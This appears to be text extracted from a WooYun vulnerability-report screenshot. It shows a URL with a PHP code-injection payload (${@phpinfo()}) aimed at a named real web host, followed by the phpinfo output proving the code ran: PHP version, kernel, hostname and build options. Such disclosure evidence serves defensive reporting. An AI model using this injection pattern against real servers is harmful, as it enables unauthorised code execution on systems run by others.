 voluntaryafc.cmbchina.allyes.com//index.php/module/aciton/param1/$%7B@phpinfo()%7D
PHP Version 5.2.16
php
System
Linux msite.18.137.it.sjc 2.6.18-348.6.1.el5 #1 SMP Tue May 21 15:29:55 EDT 2013
x86_64
Build Date
Jul 8 2013 23:45:35
Configure
Command
'./configure' '--prefix=/usr/local/php5' '--with-mysql=/usr/local/mysql' '--with-
mysql-sock=/usr/local/mysql/tmp' '--with-iconv=/usr/local/libiconv' '--with-
apxs2=/usr/local/apache2/bin/apxs' '--with-config-file-path=/usr/local/php5/etc' '-
-with-gd' '--with-jpeg-dir' '--with-png-dir' '--with-ttf' '--with-zlib' '--enable-
mbstring=all' '--enable-ftp' '--with-freetype-dir' '--enable-xml' '--with-
mcrypt=/usr/local/libmcrypt' '--enable-mbregex' '--with-curl' '--with-jpeg-dir' '--
with-curlwrappers' '--with-libxml-dir=/usr/include/libxml2' '--enable-sockets' '--
with-mhash' '--with-openssl' '--with-gettext' '--with-iconv-dir' '--enable-
bcmath=yes' '--enable-zend-multibyte' '--enable-soap' '--enable-wddx' '--with-
xmlrpc' '--enable-gd-native-ttf' '--with-freetype-dir' '--with-mm' '--enable-
inline-optimization' '--disable-debug'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/php5/etc
Loaded
Configuration
File
/usr/local/Zend/etc/php.ini
Scan this dir
for
additional
.ini files
(none)
additional
.ini files
parsed
(none)
www.wooyun.org
PHP API
20041225